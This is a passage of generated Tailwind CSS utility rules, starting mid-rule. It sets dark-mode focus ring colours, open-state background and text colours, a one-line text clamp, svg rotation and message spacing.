  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}